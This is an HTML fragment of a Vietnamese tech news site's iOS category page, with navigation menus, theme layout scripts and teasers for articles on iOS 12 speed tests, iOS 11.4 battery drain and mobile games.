                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_695d5f1ed8a83" data-td_block_id="td_uid_8_695d5f1ed8a83"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_695d5f1ed8a83" data-td_block_id="td_uid_8_695d5f1ed8a83"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_695d5f1ee4d13_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_695d5f1ee4d13" ><script>var block_td_uid_9_695d5f1ee4d13 = new tdBlock();
block_td_uid_9_695d5f1ee4d13.id = "td_uid_9_695d5f1ee4d13";
block_td_uid_9_695d5f1ee4d13.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_695d5f1ee4d13_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_695d5f1ee4d13_rand","tdc_css_class_style":"td_uid_9_695d5f1ee4d13_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_695d5f1ee4d13.td_column_number = "3";
block_td_uid_9_695d5f1ee4d13.block_type = "td_block_mega_menu";
block_td_uid_9_695d5f1ee4d13.post_count = "5";
block_td_uid_9_695d5f1ee4d13.found_posts = "397";
block_td_uid_9_695d5f1ee4d13.header_color = "";
block_td_uid_9_695d5f1ee4d13.ajax_pagination_infinite_stop = "";
block_td_uid_9_695d5f1ee4d13.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_695d5f1ee4d13);
</script><div id=td_uid_9_695d5f1ee4d13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_695d5f1ee4d13" data-td_block_id="td_uid_9_695d5f1ee4d13"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_695d5f1ee4d13" data-td_block_id="td_uid_9_695d5f1ee4d13"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Mobile" class="entry-crumb" href="https://appstore.vn/mobile/">Mobile</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">iOS</span></div></div>

                            <h1 class="entry-title td-page-title">iOS</h1>
                            <div class="td-category-description"><p>Tin Tức Cập Nhật Về iOS.</p></div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Tin tiêu biểu <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_695d5f1eeec83" data-td_block_id="td_uid_11_695d5f1eeec41" href="https://appstore.vn/mobile/ios/">Mới nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_695d5f1eeecc3" data-td_block_id="td_uid_11_695d5f1eeec41" href="https://appstore.vn/mobile/ios/?filter_by=featured">Tin tiêu biểu</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_695d5f1eeed02" data-td_block_id="td_uid_11_695d5f1eeec41" href="https://appstore.vn/mobile/ios/?filter_by=popular">Phổ biến nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_695d5f1eeed45" data-td_block_id="td_uid_11_695d5f1eeec41" href="https://appstore.vn/mobile/ios/?filter_by=popular7">Xem nhiều theo tuần</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_695d5f1eeed85" data-td_block_id="td_uid_11_695d5f1eeec41" href="https://appstore.vn/mobile/ios/?filter_by=review_high">Bằng Điểm Đánh Giá</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_17_695d5f1eeeda8" data-td_block_id="td_uid_11_695d5f1eeec41" href="https://appstore.vn/mobile/ios/?filter_by=random_posts">Ngẫu nhiên</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 td_uid_18_695d5f1eeeef3_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_18_695d5f1eeeef3" ><div id=td_uid_18_695d5f1eeeef3 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://appstore.vn/do-toc-do-ios-12-beta-10-va-ios-11-4-1-tren-cac-dong-iphone-tu-5s-den-iphone-7/" rel="bookmark" title="Đọ tốc độ iOS 12 beta 10 và iOS 11.4.1 trên các dòng iPhone từ 5S đến iPhone 7"><img width="534" height="450" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/08/022ba851cab07b746bc58d7410a36b91.jpeg?resize=534%2C450&ssl=1" alt="" title="Đọ tốc độ iOS 12 beta 10 và iOS 11.4.1 trên các dòng iPhone từ 5S đến iPhone 7"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                        <h3 class="entry-title td-module-title"><a href="https://appstore.vn/do-toc-do-ios-12-beta-10-va-ios-11-4-1-tren-cac-dong-iphone-tu-5s-den-iphone-7/" rel="bookmark" title="Đọ tốc độ iOS 12 beta 10 và iOS 11.4.1 trên các dòng iPhone từ 5S đến iPhone 7">Đọ tốc độ iOS 12 beta 10 và iOS 11.4.1 trên các dòng iPhone từ 5S đến iPhone 7</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-27T08:41:04+00:00" >27/08/2018</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-toc-do-ios-12-beta-8-va-ios-11-4-1-tren-iphone-5s-den-iphone-7-co-nen-nang-cap/" rel="bookmark" title="So sánh tốc độ iOS 12 beta 8 và iOS 11.4.1 trên iPhone 5S đến iPhone 7, có nên nâng cấp?"><img width="533" height="261" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/08/bcf2a76f13cf1bfca6f3fdd58ae96b99.jpeg?resize=533%2C261&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/08/bcf2a76f13cf1bfca6f3fdd58ae96b99.jpeg?resize=324%2C160&ssl=1 324w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/08/bcf2a76f13cf1bfca6f3fdd58ae96b99.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 533px) 100vw, 533px" alt="" title="So sánh tốc độ iOS 12 beta 8 và iOS 11.4.1 trên iPhone 5S đến iPhone 7, có nên nâng cấp?"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                        <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-toc-do-ios-12-beta-8-va-ios-11-4-1-tren-iphone-5s-den-iphone-7-co-nen-nang-cap/" rel="bookmark" title="So sánh tốc độ iOS 12 beta 8 và iOS 11.4.1 trên iPhone 5S đến iPhone 7, có nên nâng cấp?">So sánh tốc độ iOS 12 beta 8 và iOS 11.4.1 trên iPhone 5S đến iPhone 7, có nên nâng cấp?</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://appstore.vn/video-99-thay-doi-va-tinh-nang-moi-cua-ios-12/" rel="bookmark" title="[Video] 99 thay đổi và tính năng mới của iOS 12"><img width="265" height="198" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/6b8c269e40631fd672dad87c3a34bf6d.jpeg?resize=265%2C198&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/6b8c269e40631fd672dad87c3a34bf6d.jpeg?resize=80%2C60&ssl=1 80w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/6b8c269e40631fd672dad87c3a34bf6d.jpeg?resize=265%2C198&ssl=1 265w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/6b8c269e40631fd672dad87c3a34bf6d.jpeg?zoom=2&resize=265%2C198&ssl=1 530w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/06/6b8c269e40631fd672dad87c3a34bf6d.jpeg?zoom=3&resize=265%2C198&ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="[Video] 99 thay đổi và tính năng mới của iOS 12"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                        <h3 class="entry-title td-module-title"><a href="https://appstore.vn/video-99-thay-doi-va-tinh-nang-moi-cua-ios-12/" rel="bookmark" title="[Video] 99 thay đổi và tính năng mới của iOS 12">[Video] 99 thay đổi và tính năng mới của iOS 12</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://appstore.vn/ios-11-4-dang-giet-chet-thoi-luong-pin-tren-mot-so-iphone/" rel="bookmark" title="iOS 11.4 đang “giết chết” thời lượng pin trên một số iPhone"><img width="265" height="198" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/06/4f76ddd5e6e0043ecbae53ba2955f33b.jpeg?resize=265%2C198&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/06/4f76ddd5e6e0043ecbae53ba2955f33b.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/06/4f76ddd5e6e0043ecbae53ba2955f33b.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/06/4f76ddd5e6e0043ecbae53ba2955f33b.jpeg?zoom=2&resize=265%2C198&ssl=1 530w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/06/4f76ddd5e6e0043ecbae53ba2955f33b.jpeg?zoom=3&resize=265%2C198&ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="iOS 11.4 đang “giết chết” thời lượng pin trên một số iPhone"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                        <h3 class="entry-title td-module-title"><a href="https://appstore.vn/ios-11-4-dang-giet-chet-thoi-luong-pin-tren-mot-so-iphone/" rel="bookmark" title="iOS 11.4 đang “giết chết” thời lượng pin trên một số iPhone">iOS 11.4 đang “giết chết” thời lượng pin trên một số iPhone</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/cac-fan-7-vien-ngoc-rong-sap-co-game-xin-de-choi/" rel="bookmark" title="Các fan 7 viên ngọc rồng sắp có game xịn để chơi"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/14d7e5166a24550328ce80c70c701150.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/14d7e5166a24550328ce80c70c701150.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/14d7e5166a24550328ce80c70c701150.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/14d7e5166a24550328ce80c70c701150.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/05/14d7e5166a24550328ce80c70c701150.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Các fan 7 viên ngọc rồng sắp có game xịn để chơi"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cac-fan-7-vien-ngoc-rong-sap-co-game-xin-de-choi/" rel="bookmark" title="Các fan 7 viên ngọc rồng sắp có game xịn để chơi">Các fan 7 viên ngọc rồng sắp có game xịn để chơi</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-19T08:50:17+00:00" >19/05/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Chỉ trong vòng vài ngày public trên Play Store ở Mỹ, trò chơi Dragon Ball Legends nhận được hơn 3 lượt đăng ký tải về trước trên toàn thế giới. Điều...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://appstore.vn/tai-ngay-hang-van-ung-dung-mien-phi-cho-iphone-ipad-tu-appvn/" rel="bookmark" title="Tải ngay hàng vạn ứng dụng miễn phí cho iPhone, iPad từ Appvn+"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/111-1.png?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/111-1.png?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/111-1.png?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/111-1.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/03/111-1.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tải ngay hàng vạn ứng dụng miễn phí cho iPhone, iPad từ Appvn+"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tai-ngay-hang-van-ung-dung-mien-phi-cho-iphone-ipad-tu-appvn/" rel="bookmark" title="Tải ngay hàng vạn ứng dụng miễn phí cho iPhone, iPad từ Appvn+">Tải ngay hàng vạn ứng dụng miễn phí cho iPhone, iPad từ Appvn+</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-22T16:51:33+00:00" >22/03/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Người dùng iPhone, iPad tại Việt Nam chắc hẳn đã quá quen thuộc với cái tên Appvn. Đây là một kho ứng dụng cho phép bạn tải ứng dụng mất phí...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
